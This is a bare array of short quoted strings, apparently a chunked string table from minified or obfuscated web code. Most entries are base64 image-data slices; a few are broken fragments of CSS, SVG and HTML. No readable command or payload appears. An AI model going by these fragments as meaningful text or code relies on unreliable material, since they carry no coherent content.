"FiXtR4h4AA", "tynutVwZ3W", "RFCn0WYe5h", "sduTuJen31", "8+gSx9T2if", "HT65hA3wzk", "lYKIc/1N00", "zMlZzNBp4A", "BTGkZjzOPu", "pbw1U3I2Yn", "j3ud0rXpPn", "Rkt63M4+lX", "vXx3vl7j2i", "PjQnHv6sXL", "8Ru6h3wTHB", "AECNuCfuRY", "ictH+Howdy", "Lu2SYfwfQu", "CCGEHomXA0", "EzCuAaV3ic", "l7ysyyM7wa", "GZuNdE4Bkt", "zgzJLJ5aIm", "m3j4m5p4+9", "VMXVujt+8T", "vM7Q3cL8kO", "pjFGrnOWAo", "UyuN0XGvnS", "G+Tp6j4ht8", "juvXzxPb/z", "pvh3tNt/tB", "szMTHg7NOw", "jd6+Tzx287", "H6z31hNJMC", "oPEQBMJ+6J", "ZzEvd05+iw", "7cAwAeePEG", "mI5PNb3MzH", "OUqa/3Cvw3", "IYTQSPGCQg", "5+hENzr1fe", "xU9dLJGvtc", "bi/yXfDPga", "inU2YuuNRG", "EH8+zxHrFj", "FnuPftKySS", "WIewDwChcw", "KCNB2cAgJW", "E5eb6DtVhk", "5c6a/aCZ1R", "iyrwtKMlow", "MyNmcD8OZ1", "6fTzh3y62J", "Xs71DFNC5O", "OFWm/w4kEO", "8NI4VWbs9S", "Mac OS X", "gax9S61Nd3", "/91/9mP/iO", "elYm5t4+Ju", "LmN6eDw7c4", "Tc6/GSza0M", "nEZiTOc3jt", "VPtGFSqaG9", "ACAzfOZbgA", "OGWCWBG6GS", "VYcR93SnZQ", "Pf+Ec8p1xP", "ZlJgYzo/N4", "3J/OixhHng", "t//gz/0fcm", "AAHFP3MsQ9", "n2BXPPOPkI", "VzNTadMepF", "f5b1/5Cv5A", "U56Gvt9w73", "kazi0eylqW", "evs+8djN2w", "bFPXHv/7P3", "Gc4R7GxHlx", "w3cy0Ooerb", "3ofQp3JTD4", "joAAAIABJR", "yvRtyzO4l7", "gR0NmBqb32", "1Y1Cpor2V6", "y31+cTzt3y", "KYETpZpiaV", "/U+IgZl4BT", "sahTH3/tUH", "G5e8i9oIxp", " position:", "A88ybyiXu7", "v+VnnvtR9l", "x76nl93ioO", "op: calc(\n", "z2KdLNP97t", "AUVMOD4F7Z", "2OCRsHMyXx", "3ac1Lvhedm", '5 294" fil', "uhJUtK6ME0", "i/Z0MbE3MP", "qZJlcL5LUm", "1lk2Ba5Ez9", "BuTNwT9yLE", "oFfcGiXviX", 'E"/>\n\n    ', "+uEyEUE38a", "hbn3Wrnnah", "rcK222Hybu", "8jTT4DHMNC", "vd0Zx3iHgD", "5p5FmHuYey", "Gul86QaWEU", "gJUytS4W+b", "GftG8DaAZc", "NvOgLrUU5u", "JeYkrc695s", "ghhNaLP52C", "oKxjibmfpZ", "HIHwasatLm", "Lme6C2c+UO", "fvHyRQihwc", "NTInqjtNbk", "21Tr6RYZ6i", "zdsAmjG32f", "883pTtbGPM", "9Vj+JZ8vo7", "jQI0NmEqXv", "HHP4iTu6U7", "AAACm8IPf/", "OlG1hGCJk2", "6ZD/dkhP9y", "0NmEqXvsCn", "N6ZzzV6X/+", "https://ww", "6mugZrFv8w", "d630IdSYz+", "X6jpMtZyvS", "ouqVskCweW", "LO6tuynu1T", " 228.05 22", "/+l3fGf7/U", "FPcyy+Leup", "jibmfpZc3D", "jYm5h7kndl", "bDz3VGPxOd", "icsBSimuxU", "0sZ2TuKc7R", "cyyb90yJt4", "jUZZnTmIe2", "x96xMzL19T", "t/lsfHcU41", "8ndc3ghlIn", "Yyfny7Xp3q", "PEvS1O4l55", "c4p4b4h4AA", "i+ZtAM2Y22", "OcxE/fWOol", "f1DngmuCiU", "czEb7U07U5", "fkZEgz41Cm", "/k53Hst37H", "FjCPPA0Fpm", "6mSZPqz7pp", "sMDUrtpJNp", "/rTWwSTO90", "kHvpdX2xNg", "4hzA9D76jb", "FvfpmfW/ep", "9V3eLZQfhP", "5sbjNjpNi3", "+s2NT5AMA4", "fw73X8h3rf", "a+X+sUkYAW", "ZNlLt3VOqH", "L+1IB036xP", "ylwYd8voz6", "U1/79fT9Si", "wcgAAQJS4J", "9MJ8yc4Z7A", "imbeVCXWgr", "tpxjnEKbm4", "jkRnqUGL66", "6dmWhoYWLu", "tXWE0FaxCa", "jn8706iXse", "pTD3MPcswt", "OTbXvEt6Vq", "lN8W92l7x4", "8PEPQAA6OK", "liHuzN8U9A", "6ZGaqDvAt4", "z6Vqx3xdOd", "X6LvBDPAYM", "O5ZncQ9j5m", "AAIAduxz5x", "jzmSlrpt+Z", "zTnaPDspO4", "T5x78Vd4pv", "f0/7jv/7rb", "t1wmLgXQqe", "pZc3JHZMPo", "HpIqUydcej", "7bEo15jF52", "A+LjwYQQAA", "0YLZ5XDv63", "dEhqgnRLcZ", "HH3rsKZ+3r", "XdsT9wqb4t", "A8DpiHviXo", "r/XhLTbFPX", "ul/duPfiRT", "Rinyqxhyw9", "QpxTmHuaeR", "CJ8SkesGSK", "e4/z/ehGxL", "u/7lnojpM4", "+op8ol7SeI", "YhzO4ff2D5", "W+2HybupTf", "P3+fHtvEfW", "yLEPXEvMSX", "jxmBZwITaU", "lqgjPNuyUy", "8x2lrHqU3t", "Yxzzh3/3P8", "3BP3IlaIew", "uK9ZwywQwI", "FLnxUzJQEh", "eUK5jZboNs", "G5y5JYl7Xo", "JA7iO6cz6y", "i3rU9ca+wK", "jb33oTJhxB", "ey5XRzXbiX", "h5AQ7goAQA", "hNmYu6J+ga", "h7bibmXp2Z", "zTBP2J/GWH", "p6fu7kqsS5", "dyArM+X12R", "W4h8AMBeeY", "IfcS88kLhX", "Je01Xtm2Ke", "BT7msBTNDq", "MzSJuDfFSd", "GPjN9tINLC", "GHM/DYvcU+", "ZW7aPhTTuS", "VbMLXhZjQu", "uXSPYeproG", "aeqHqlLBBs", "2x0M6AMABi", "W5n16+O9cv", "BVajnTL6WJ", "Wp0sk+tFkj", "W95/3NV/67", "48kLsMPNSO", "w7cDV918Bm", "wdyMpMeX02", "+3WTyfLtG8", "4lybuAQCzO", "59yZMPoQQe", "4Z1u8hdP7V", "mLuifoGsZd", "LgHAOdwEQM", "SFMcM9qzFD", "ujfbD1tvU9", "tMuqW", "OoyvW+S3hX", "HfwAAgB3IR", "/nOIe6pL89", "YuJfeFPfqm", "ZiYYWJuZen", "jzmemhLdm8", "NlinjDYC0L", "0;\n    pad", "FoM3M8Nq8Q", "uO0NY/Sm9o", "y6HtkaN08k", "r+u8StybuS", "QAAbNLR4t5", "lZ577UfZdC", "y8F809dYKd", "K58LfOeKZG", "6+Y5N8pjcv", "SjLOR6b/7D", "K9mTytLFNf", "zbFPQAAoMo", "MUCAJ+acOT", "WJ3GvPLGVk", "v8/G8H/ybf", "TQyRr50hZA", "kDD5EEJor7", "jxD2Vtoc/2", "f2N7HvPtAc", "izh93AsS9z", "vkPH/pQ+AM", "ZT//4j+g7f", "gD/7t3P/8L", "B79UKI2xqk", "AdtDDmIYmi", "    width:", "5gS97o32w/", "+0HrbTafdO", "dGpwTVXOc9", "N6BgrtXJMr", "bzEvbLz7tA", "Gvt9w73vLG", "dhL3lJllZ3", "u7+Sd2XZMc", "GrNsICSn3c", "r5f6xSRgGZ", "tHI9+UyQ4N", "HLgpnnj3eI", "Im7gj95255", "HuhX+T7yJx", "CnZosA2JyO", "CR422yBbhX", "rcBNGNus/k", "dAYe6lmfHJ", "xbIhOsyhHn", "7tY0439946", "ZJ3NOd4UnE", "Z+lZ8KLAZX", "147.66 10.", "plTy2Y6bbw", "e6N9sPE/fS", "VOiEn1gs9M", "nJO7pztFh2", "TuKe7lRenu", "tinu1zT7iX", "HEHolsaGhl", "xwQ96Zvinu", "WuX130i2Ns", "h4AsMyLOgD", "4+Qim99HPN", "D72Zq+8R9Y", "upylTH+5V+", "7VQ7BpUq2l", "9A3vHhfrWQ", "Wac5iXuRkV", "5juxQlMaHg", "6auAcArM3h", "PdeK/dc7cM", "lcj7vmcxD2", "xE/fWOol7u", "IwAAfGjeRz", "+c/4mH0II3", "f8jPP/Sj7L", "H7FMXetpm1", "RvIt8xL2Ei", "xPmHuaeRZh", "W+QT905+Je", "TPhaY4fSes", "Zl4L5p46ry", "rmU0Q+AABu", "zTxE7OaZHZ", "uLtSkwq80r", "SS2HezmZTn", "VtFI9+Xyww", "GKOnQEto8e", "Nmd0SGoCcS", "0/ssJ6JuWd", "4zHM9du/XS", "hNBi8bJFCK", "MPuZEgcx8w", "TvFsiE6zKE", "eY+wM+1BW6", "x3ofQp3JTD", "fMo01jD/5J", "/erhUybWy4", "Tjs8knSzzH", "browser-ch", "/DiQQ479ca", "3Zftj8TZEP", "5h3xnrMZXq", "MUtEgqmc6s", "neQvPBCbSm", "xzMzH3arxk", "sEzHQ/SmLa", "sNy/04I+jM", "gHV5+AKAjR", "ybuiXsR4p6", "+qmMt3p1qn", "845e3DhM4n", "SRUpl6o5HY", "vg+YVLURJ0", "d5x6ISPcJK", "8UQAAfEJCk", "OZoJOAXGGe", "Rdf2F5HOJk", "nnk9Ykacaq", "h8rOu0O7nL", "il6QmONO8W", "PbZxOm7PDa", "62Tb2SYp6j", "80/IXZJaoI", "hu/L1G4yj2", "6QmONO8WyI", "2TmYZPdQud", "49 68.8295", "3/2dN6Bgrt", "To+1Eyb8Xf", "gHnFyN5mLu", "FNsSny/Rzy", "6ez+zdgxKx", "    (var(-", "PenwxLmgae", "5vZ8PiF2SW", "jaOYhYjfP7", "MzL0cE5MPI", "vhzQEA4JPw", "9BOyec+R3e", "ck7lms05zE", "rdNca+22Uf", "VvLjAdwAAI", "+5X9NDJGvn", "XBGnynz8CI", "7ysyyM7zaw", "APDm/yAAAA", "pzpL3U3i5o", "G/a+H+Hmi/", "pdcYh7pmNx", "NO/Bo0yy2V", "X3+y6o7gX3", "i8bJFCKEhw", "vN9I3OsO74", "M4GJNKZtq2", "7FCUxoeAAu", "S98S9CHFP3", "Y2aewz1yXB", "EmbJJbxuZB", "N3UO+CZ4KJ", "p3N9TSzbSX", "DGNj72v/8f", "XO0rPl54W9", "V7i3sPN+x/", "d+0MqaurdH", "ExTtqBP9tO", "bVOvlGhnmK", "3/tUHspjqf", "zDZ/qFjohJ", "gWpe4HKCU4", "hGfuXqpkbr", "Ctgm1CWcqc", "zfLhk42ciE", "1xL0Xcm70p", "4pZmE7Ji43", "06nbw5xM5y", "j9dDvn02ct", "2Zm4I/Sf+8", "U/Z1QUlGC+", "JewAA7IMDJ", "mkDcS5qIe8", "cS+9Ke7V9j", "bws7/+K9tz", "9/8NfnkO+M", "Zn3iFqmvWB", "up77+CRCwh", "Wtr9PZ94rG", "wMAAFgi7ol", "DnKfEvYXO0", "4J+6NTol7p", "Ae08Y0zZym", "ByDARQMAcB", "/5Sj4AAIDb", "qQ775glj6N", "TZdq3neGe1", "+u8sNqmuCf", "NlUxy7lrZm", "op7Y6vTNsW", "TmXpoZnwxz", "AADgY8IHEQ", "3Uncq1mnOY", "D3HOgMPfSz", "7QeJe7m9u7", "4V7NOcxL3I", "833VpNBQg6", "6ISYVC/4zP", "9u6QsC8+aW", "swW6EdqL6c", "xHwVc+9twA", "uEtMZ/pK58", "BL3YCr8cgG", "xLmoh7wsR2", "iDPd93LDXF", "t2yGfrWCWf", "U93hicR9+x", "r033ubtj1J", "FDmhQIAgJs", "7kECM/3Klm", "XImfqAWVxW", "Xkkw7ZvlMb", "AHBa4p64Fy", "AGCS5cgn7l", "wyAcwInSxT", "Z6iYjNRJ8v", "vVXgmlgLEM", "Ue+21HiVwm", "44E47NIp0Q", "+GIuKc7Q5P", "b5qcy9FzO4", "25uIe4tRD4", "FyAcAHJkHH", "0TIYQQ+p54", "AAAuIwF4pT", "T3eODstO4p", "MMeZ+xU9dL", "PaJ+8ZuaMm", "uuUxcCqDz6", "xuK90yufyb", "FsbuKZR3Tv", "21C72.1499", "AN4g7ol7Ee", "PjG3sJMQz6", "6pv3jhpR72", "Ywkca0bRWN", "xxCz2c8gPK", "w3.org/200", "v8ZnvpBpYS", "UbGZqJNl+r", "vb/7PDJvhn", "DANgxBzUAA", "sJeMAsjcVx", "Bu7ZFP3Gt9", "vd7NrjuKe9", "p7pVRnIpRJ", "Y3VMOnYVPs", "Ezv/XJ+5wU", "AADW9e6//3", "dnBoBrql62", "SIcw1TNvOg", " center;\n ", "jQuYI7Fp04", "ADsmwM7AAD", "GtnsLneyia", "L9toIpq1YF", "7TyTL171yR", "yvSXewW+u1", "xz+4k7tWs0", "Zuo7Elqmv/", "6Y9Qbca/ir", "7vmcxD2LdZ", "+TuGexTnMS", "m5p4+9SQm5", "cK222HyTu5", "AExD3xL0Ic", "ElEQVS9dTf", "8SpMh8/wqG", "N51Of7Kczo", "1xT9xrueF9", "gEAoxwmAAD", "PRWHulZjxy", "x4VVNsW9+m", "8NE6FGd96i", "/ZkLkrTHdn", "0Xmw1DjDrw", "FfcBHFvi5O", "VswtUeD7qC", "3YEJnUx27l", "7DTPOiRKbh", "Dinu70+XxO", "1feEhfmvXG", "9yzO0WHZSd", "iXmJK3Oveb", "6GyqY5fy1k", "F8f75W794i", "X3ARxb4uTu", "WfAf8H39Vj", "ifD3HMzMfd", "a49+42b8TY", "wldMYlJx6Z", "AIAQMxJ5BP", "xE+IXDdOKW", "L0aL9nQxsT", "h7aWZ8Msw9", "uWPyIfQaYi", "AKcUDcVjY6", "Gfln+gEACg", "U5OEAphY5p", "pa4MO+NU2V", "vQhxT9wbnR", "QBMJ+6JexH", "hKOYifU+hL", "Cz4Lu8WNoa", "ZWq+S3MlIG", "clocaXGbm4", "Oy3X5oJ9Go", "jwPPKJew1X", "/BZmykBIdt", "vJxL2y8+7Q", "7mfnceGI8W", "IfAACcixcA", "iOictN9F1Y", "d1tMuY2seu", "+6ZUy8H9kw", "3opriXWRb3", "AwAAOxae+Q", "gAAQJQ3LgA", "IJ+6tvSnu1", "ymIZ8my9oy", "9L2cfOcRuH", "855KPf5/3x", "OxB2h/9wXR", "Wyg9CezkTd", "6Wh8oxp/iN", "0c0Gk2jWNq", "KkDAAA04zb", "03xSxsx8Tl", "LkQ8AADgCL", "cA0n4a6Vr4", "wVfaIDs9D4", "70F+YNgWuC", "Tqh1EfLNGU", "qEHpkhPB9H", "vece9zrlK5", "DTIK3zRboV", "GJWlmZsLbo", "FnlAAWD3xD", "MzuP8cMk5O", "7io2dS+OY2", "ChKxhMzNpO", "959RXvWMXu", "vZARbpLWZm", "BBgAAAFv5K", "PxqZNO2Bju", "AD4Bj4UAQA", "EbWrKkhB5M", "5g2mcTp+/y", "AMAAJjKGxk", "dB3NviJO6V", "SMQSMjeTjs", "ZRnso", "dMmoZW4BhU", "OqY5Not1mh", "7r1W7rnahz", "JqkQ7ZZJl3", "pjhVJuaebf", "ynuRTfFvfz", "lert_btn {", "4d8utif3J9", "AJ1Hlzimi1", "rWpjtOr3Pz", "nuDdmtvmgj", "t81J3Ksvvd", "wtU/+9I9Ip", "z/t53pmhE6", "cbe4t7tNcU", "nASsJeMAsj", "9Jd7Bb67Xt", "c0/ssJ6JuW", "st3rPch1Jn", "j1McuaSrbm", "Q8AAJjAmwI", "A0I6vIh9xj", "ZtMljOnmXw", "Iu75nMQ9i3", "/DJQgtGGqZ", "n9GG6z+YTY", "C3zleL5Olq", "TMy9fczPbu", "SyT60WSOhO", "STC905FMKD", "EPAM7LQwAA", "1XfutFybC/", "tzBTBkKy21", "Y06X1TNtW0", "g7ol7IeLeL", "IV5b5wqU6t", "NzDvea+w6+", "vf/JR9xb7e", "qme3EC0/Gp", "KMs5Hpv1MN", "3cL7sC12Zm", "lejQaV4ax9", "oe4l9sU9/7", "8MVCnjMcz1", "2XqUpXNAq6", "tWVJCD6ah7", "nkmMXhSntQ", "sWYe5h7jlQ", "adA5Y6vjsF", "swXTdQ36m3", "YeKeuBch7o", "7FOTosO4l7", "AACAASURBV", "T9xJT4l73Z", "fLWTa3HKZu", "su9C0Mh5+9", "Oyx9M+2zi9", "gxsQ9cS9C3", "Ny0AANjGu8", "4uj2Hqa79m", "IZ9pqlXqdL", "BPx9RfvPBS", "5rcwUwZCst", "i31knc0511", "Zny+myKU2V", "zySLW6hhzP", "utton__con", "ifT25zla9N", "Rr50hZAJ/S", "Ss7Ss2BLhV", "uWcR5h7mno", "ul3Jo/O0ck", "ZYKsdwZ+66", "seA/uTD3Xi", "glme5Q65f7", "QAOARxT9yL", "Yrtgs0Akbw", "bu69CZMPIY", "eBqLzFCHEt", "UYe5h7lmEu", "FzLD510gkb", "jacDMaFzDH", "7hwdlp3EPW", "6669r4lR58", "AN936VAdga", "8CCGEJuk7/", "pb//t//GfM", "XnpT3Ktvdl", "ffM/ERyKTG", "zDts4nTd3l", "vcyyuLfupr", "b+6pdV4Qtc", "piblqxk61K", "bsp7tU3x4l", "O4BwKeANzo", "dFOsXMa9Hc", "z+cl7pWdd4", "frE2BWW1ey", "ywIkeca5iy", "2fuG/shpYs", "xoHr6nA5IO", "0C312v601s", "o9dEyTedTn", "zkw/vkYny7", "PIR9zzDiXu", "ZJm21wNdpZ", "7urMOcQ8Ar", "HoxaDMzvDb", "2UnM0EnQLi", "xLvhnwPcDc", "VwV3+wj7qW", "gJKfdyaxd8", "liOydxT3fe", "nm81msk2XC", "khcN3MtDqH", "zccZknsgCX", "ho+1S10Qky", "afFzb2fXz8", "McfOoIlOhm", "hb4bzACPIb", "AnTIez1y79", "kw8hhNAu8Q", "287aAIiYcn", "wME8h3xnnM", "5h7oFsi41S", "6DQ5YY8Yx3", "7nLbm8YxoR", "mhLdm8ugcn", "Lch3/aLga6", "IBwH74oA1w", "aqyWcAV8jT", "+AbHOsr1Ol", "Zwq07I23XF", "/7LB8MPDgA", "Ye5p5FmHuY", "QDkHR/uVwu", "ifL1KTSBwc", "CVTnifGbKm", "LdEJM2dcFJ", "8qYurZGb98", "gAAO9Ef+cS", "PU+BCSYE7O", "j5dh3s6pv7", "MAgLC+yCfu", "m++6aYhe2Y", "zVeQrf/NNv", "fCwbkf7z/6", "9cvcut2DnD", "ujO4bXZZJ9", "ZuwXzdsAmj", "LgcopbgWP+", "4W9tN5j7Az", "W8bE3KszMf", "1STRxZeuYJ", "e+FFcQ8AYK", "lgRuhkmUt3", "EvvSnu1fY6", "UR8s0nU845", "uBmNC5hj8a", "bUh9Y0dOpv", "gYzo/N4yD4", "3vn664sfQI", "bi38Z97Zzg", "Pah9hhGsfU", "MjPTfcUabp", "lW7acuZ/hJ", "WYe4BwAAHw", "viXmZZ3Ft3", "XGeHywFBFy", "Hc8/lencQ9", "IeNDDLNpon", "dbz9Al+pm6", "dCnMvdfKPV", "fbDxP30pvi", "j2raKRr4vl", "aFPkAAIAz8", "/d661zCpC8", "hwQ96Zvinu", "XnE3yXhQCU", "ng-x);\n  }", "blPcE/ey1t", "GLoJYW5Nzz", "eCHHP4STu6", "1z8jdSYy9T", "mSYDF1Pffw", "3TdD71yX46", "8anf7IdE1K", "tzcY4VWYNW", "YbpeADyjg/", "9hhGsfU3n5", "AEPfEvQxxT", "stringify", "p://www.w3", "Xq+v7wpZbC", "zAqBLB+hlA", "NBaZoQ4lpr", "5hIY9q2ika", "qCM827JTLB", "5iDbdMADNC", "bTbGqTJr2P", "OcQ8A5sEbA", "EGoQ5h7mnk", "dVoCwskfuz", "CpTq0WKcTY", "sVPOibyOJp", "JMrhdJ6kxk", "e5h7jlQmHt", "0dDGjG0Vg3", "GewAKZ0jIe", "0cmZj1V/e9", "JY5MfV3VLP", "XslRdW39xs", "TDyGE0GTxk", "j7+3yAcAwB", "UpaebRcVMc", "8z38eMwDOB", "kWIe+JeYkr", "I5PNb3MzHR", "KXEQM68Apn", "bkPQ4+jCh+", "nhJJivI7pz", "0WcKvPxIxy", "T7VMP2Snxn", "C8S9WU7inu", "e1cvXr5T3K", "uZTfFvfpm1", "VJGIJmZtJx", "wh04VCfLtL", "xD3xL3ElLj", "R+VqmxelH3", "IJ+5lbyfu9", "owDW33FjrZ", "nUXlwpTNnZ", "ZSCKlaCAAA", "BQD4MnFP3I", "bhl1/K3rol", "e8B4QWi0XW", "8eyVqW3upM", "8PkePOCWa2", "3lQl1oK83Y", "fbE2BWa1eS", "cQ8AoCO8iQ", "L3YSX/D5vn", "psnAxdT3X0", "l7r0Jkw8hh", "j3dhi4nr0c", "YSqasJXqYI", "7rnL8mCD64", "ZjcJJ18R/H", "NVv/LXf3MO", "ypnf8jPP/S", "ACKniKfuDd", "tS1NXr7PvH", "5st0I3QXkx", "vvSnu1fY6L", "K62U7cSxP3", "ol7lU1xr2F", ' y="5" wid', "6T6bUo15TF", "OfdoV1O4p7", "Tv2A8Ru3lm", "tESy2QVmZq", "GmCYnffFAb", "es4ZYJYEbo", "4a0rn3mtU3", "PPIsw9zD0H", "Kc28ZE3Ovz", "3xL3ElLjXv", "Tb2SYp6jYT", "HuZfYebYp7", "/30O+Tbjq9", "7h3C0fe/Yn", "Tt3D7kXlDE", "LOZqZ8LB+d", "DX6mSZXC+S", "wcS+9Ke7V9", "7zOsPX5uZ9", "HUHg26gxbG", "x2j3pzP6Of", "M5NNnQ5xHM", "h3UAgAMT98", "r27DeGU91+", 'ts="userSp', "sW7eMifcOG", "6Mc/DhSKA4", "L+VZvkPkrb", "0NnkEqgSpu", "cweyMlNen0", "O4p7NGR2Sm", "XkY+4N8tJ3", "vwHfX63oTm", "x/xzJ3Uc8h", "qKcQ5haj7O", "Ht3X9q7/6E", "U22w8S93J7", "/pkP50JnU+", "Sk1RmHuGc2", "Cyhirk0e6r", "UInxKR6wZI", "QT9xJ7iyPi", "YPYzJQ5i5h", "0omGt1skyu", "quIaXs90FV", "07ZVNPJ9uc", "6dilvzZScz", "elswtQdj8L", "cg1jf/GmaW", "HId+nz4vo0", "biXvhRXEPA", "Rz5xr+Gq+G", "2KHjpZI18a", "Ju4BAL0cHg", "z6ZJRy9wCC", "CTuATSCixE", "4XVNsU9cW/", "\n      <di", "Xj/0c9cEaf", "XHA4AAG7A8", "FifFzEAANg", "uAjmyx/uTf", "ORxNPMQsZt", "88ki1uoYcz", "/nOh0NSvNC", "BCTcLcw9yz", "GdPcoCzWST", "h3hunytRqk", "nsLkQ8AGOF", "swhzD3NPRW", "xrSFdiPfl8", "u98pa4MO+N", "u4ZQKYETpZ", "carbNGbit1", "ez0ncs1inO", "8Wbntx8/yf", "EZ+5Z//JX5", "qYfolPzP2i", "Z5p6biblXZ", "SdsDPcbJV3", "Ta3XCYuBdC", "OixhHngai8", "o7ji9FZkPQ", "dxz2Kd5iTu", "DBdcEsz3KH", "eWw891Rj8T", "wY69v/3ef/", "LzFCHEtNff", "HiayUF8wCp", "wbG+Qp1Ols", "QDgJDz8AwD", "R9Yze0ZEkJ", "viXm5T3Gu5", "7NNYa++WTY", "cAkAAHfokw", "2W71jvQ6gz", "8AAOCt7v2a", "Mt3xqS9yQp", "SBm+spn6CF", "OY2pD6xg6d", "S+M3N+I0SI", "IIoe+LFwNC", "0Z3gScc/uJ", "Gp8S90mb7Y", "Lez2VTnJ5C", "AnfvgO9/Jl", "YBACAg2j7S", "Xj37HUXNod", "2udxD3dWYe", "rr7jZ37W+y", "yf59V3+XdQ", "cErgnOY4Iz", "f/2j3/p7TD", "9hD7POSjKy", "a+wKe7lNsW", "9N/9huV+nB", "zuyS7egqkN", "/h0NzrlbfE", "i641EYu6tY", "v+E2CWpCc4", "YpzmJe6NRV", "YjcQ+gOVyg", "ABMJu6JexE", "vHu/PgAAc4", "8ol7SeIeAA", "+d/+HV4BQj", "FS6YQ6Uxbr", "fJGM01ubF+", "9Ttz33AOPZ", "/1v+Jh9Cry", "4C4t9pJ3NO", "n0SWOqe0T9", "8Fd8ZVaP0w", "u2BGeY8qa0", "nMB0fKrpZW", "duunk2Xat5", "M7dGgO2hhT", "U/V7D7PUeT", "zX18879eD1", "A1K7WQ7prZ", "pNUZh7jnhr", "6SaKdN3p8T", "s3FpmhDiWm", "AASU4jX6AM", "8yo+IV5b5w", "jYKV2fxhi1", "LZzev/q+0e", "bD1svHDWft", "to0Zuatg8i", "Tb4vEPdmOI", "2xT3xL3BG+", "sf/MAAA8/m", "G0Iy5zeafE", "nJ64J+5FiH", "FeaOIC4N8t", "eOTYe65mZh", "ovDQAArELc", "fGqTJjrwfp", "S3ejO7RwAA", "tWJubePibm", "+8djN2wKKm", "dding-y: 8", "cSiR5h7w+J", "ap1Q6qNlmr", "9amJYBRmb9", "9LVp3eM6p+", "AACAO3M58o", "H5l6vvCUuz", "dvE7kL8744", "zHPKd8Qrjp", "OuY7sUJTMe", "8tAByWuCfu", "p6KwtwrMeO", "S98sRWTuKe", "wEbZoz8WGV", "We6Q+4fL8l", "Jex4zcW+tk", "WKgThmPZ67", "QX7ocjNxsV", '47_11)"/>\n', "/7u77SfyG8", "CkCUe+21Hi", "4tkQlW5Yjz", "83mJe2Xn3a", "pxg/hf3wf/", "NJ1PfbKfzo", "JxL0pTuKe7", "mLmFcDEUop", "ZwpTxhhnCl", "KdTpZJp8Ti", "UMR0n021Tk", "T9xLTIl73Z", "XJe5y25lF6", "XfNSBwAAvE", "eGATm3hLmj", "mDaZ9NnL7L", "yzO0WHZSdx", "yTO4eci8oY", "m+Uk7hH3ah", "87xUFTncQ9", "YumFHxC/Pe", "kE3yePAH6Z", "Y+TfwgGdZt", "zcpeP", "09n3isZu3B", "9NqUa85i87", "u1zEvfqS3d", "AM8hsy6MaE", "39jEx9871j", "xQAAADfv63", "E7iXs06zUn", "RcaIDu9z4n", "9Mdp17ICDd", "vskdrz0TGO", "SOTp4YqFOa", "wz2t9Rrufc", "DaKMw9zD2L", "NM7HcmEYlO", "C0cWgCAOAm", "NeFMCAADAR", "umrHomO7FC", "c2zH9chNjF", "M9ivqgIeQM", "n6EQ3OvV94", "RNyzO4l7uv", "Icm", "feEiT2cxD2", "E+FN1oAAIA", "4RQKAIa+RT", "lXANO6xOUA", "WO9DqDOZye", "zHM9du/XSy", "CWfeuWMfF+", "pmG98uDfe5", "w2L3FPquDj", "vVQVOdxD3b", "OZh4jdPLNj", "5CVmfL6bIp", "/n7LPqez20", "gGSlAxnmnd", "BwVh6CAKCR", "eCVcYMHe7J", "xQQOHOc7cr", "BD6zOIliBB", "LHUgxJFymV", "PtymaFBqZ1", "r8zdLcgP3S", "sEZp33hiYu", "eCi0KZM9yT", "iXn3pTk7iX", "G2HfI6uI96", "dD+EDfDSdy", "e8jn6Dri/U", "xz2Mm7q11E", "omXCWWEhTp", "uCfu9RD5AA", "9oPEvfSmuF", "raffic-but", "mBal7gcoJT", "0cj35TJDg1", "vTiB6fhU08", "vNLGdk7inO", "CykQmNJOak", "p1xxv04gbE", "9qnb88PNcM", "meRZ3nPGKc", "EzJW4uLXq+", "AFcxwQrcsS", "Ft4AYe4Nzz", "39qa4V99ce", "cWmWiffyDB", "tiZSZ/NJJ0", "n/json", "pviXsOmuLe", "x9f1XkIglZ", "IgQQuOFuYe", "39C7JLUBGe", "n/EsTGD/Wr", "t8Us7AdE5c", "vFqZlgJFZv", "cVx+CGdy9U", "Mu3bznBPaz", "TWGSGOpSY/", "mb4pZqGP6R", "amTTtgY7jd", "HOmVj/ri1N", "byIfca86ZK", "Qcy8ApjWJS", "oeAAuMzPdV", "lI3AOADwNv", "r/8MMr01rk", "vRcwV8SpMu", "-x);\n    p", "Y62UXX9heR", "bGbq58LBuR", "k2Uu3dU6od", "CUzHp5peZm", "N9sPE/fSm+", "R6mOXNJVtT", "d4d2OYl7uj", "MChPUQ+cW8", "O5CVmfL6bI", "Omi7MPdeK/", "oMzO8Nu+Qe", "L2bzRY2NvY", "LztFh2VnwX", "5whK9sHdPk", "PoSQT2woaK", "LkQ8AAGCMl", "p7C5EPAEi6", "rHdU7LtfmA", "VPsu4V2ZGm", "z/9y7+iDo4", "YlPvTYQnzw", "oSsYTMzaTj", "oSsmMfHLQA", "HxG+PADAAC", "b7uarqz4AY", "h4LD9KmJIF", "Q03o3EBcyw", "mk7gGZCI4k", "bBAgdLbWGS", "aAGaGTZS7d", "Mff3TzPcxI", "xfWcOfOyYf", "WHZSdxTZpa", "w99LM+GSYe", "2ywzz4R39l", "L+KAcW8h8g", "Q0NygBJmgQ", "qullZqb7ij", "nmRuPXUzzI", "z2rySmVqb7", "IG8czzb+4p", "NJ/jum2IWt", "Z14Kc28ZE3", "y8mwnca80s", "/dG53Ye9xY", "nnUyTgYup7", "Y7scZQWcmG", "H2Xx8ZzTzW", "25h7oFsi41", "qU3xb3aXue", "WA7YQjnzua", "TXFvbHXapr", "sxtX9VaUUg", "z/hY29f2Cs", "UdDlLmf5yr", "nynz8CIfmX", "Mf2HeELgmO", "GL6669r4lR", "LvBDPAYMuv", "M97Q2w73ON", "e1f8r3r4V7", "00rY+raGr1", "Da4LZnmWO+", "0uqMQ9xzQ9", "fRgGtruLXS", "AOLIs", "szvafObo8X", "hDiWmv/6aJ", "7DdDwAeceH", "Qj7ulOy2Di", "ppA3EuaiHv", "Jx67eVtAIv", "ant;\n    -", "HViHs+J3HP", "7bBj7izdNW", "gHAMAMHjIB", "uZNrdcJi4F", "1OtU8qzM9H", "AhvKAAAAG5", "TMsAI7N+3d", "AJWEufdaue", "xBx5tmsW2i", "5i08E5hIY9", "DHHzqCJTor", "9wDAICPzff", "S+zJDWiYxT", "e69Vu65y/J", "t+3HqXC7LZ", "PM/YoeOhkj", "6Pjz/qmRE6", "kWIe09uinw", "oTatpJ5r1V", "DUhOkW4rj5", "MsdV7MlAyE", "J0zs4STuWZ", "Cuhp06Wadv", "VJk1bPmhbW", "MSkYlOiMYe", "CCK0VL1qEE", "oW+5ScpWfB", "1hX1xqkz9v", "5Ye5h7lmEu", "AAcEPinrgX", "HYzdsCipho", "rNmiEbijMP", 